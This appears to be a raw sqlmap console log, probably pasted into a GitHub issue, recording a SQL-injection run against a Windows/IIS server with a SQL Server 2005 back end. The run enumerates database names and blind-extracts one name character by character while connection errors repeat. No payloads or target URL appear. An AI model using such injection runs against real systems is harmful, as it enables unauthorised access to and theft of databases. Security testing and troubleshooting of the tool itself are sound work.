 [01:11:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[01:11:23] [INFO] fetching database names
[01:11:23] [INFO] fetching number of databases
[01:11:23] [INFO] resumed: 30
[01:11:23] [INFO] retrieving the length of query output
[01:11:23] [INFO] resumed: 5
[01:11:23] [INFO] resumed: ADsDB
[01:11:23] [INFO] retrieving the length of query output
[01:11:23] [INFO] resumed: 5
[01:11:23] [INFO] resumed: FenZi
[01:11:23] [INFO] retrieving the length of query output
[01:11:23] [INFO] resumed: 6
[01:11:23] [INFO] resumed: JiFeng
[01:11:23] [INFO] retrieving the length of query output
[01:11:23] [INFO] retrieved:
[01:11:24] [WARNING] reflective value(s) found and filtering out
1
[01:11:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:11:47] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
1
[01:11:52] [INFO] retrieved: ___________
[01:12:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:12:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:12:23] [INFO] retrieved: Ji_________ 2/11 (18%)
[01:12:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:12:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:12:53] [INFO] retrieved: JiF________ 3/11 (27%)
[01:13:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:13:44] [INFO] retrieved: JiFengSt_t_ 9/11 (82%)
[01:13:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[01:14:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request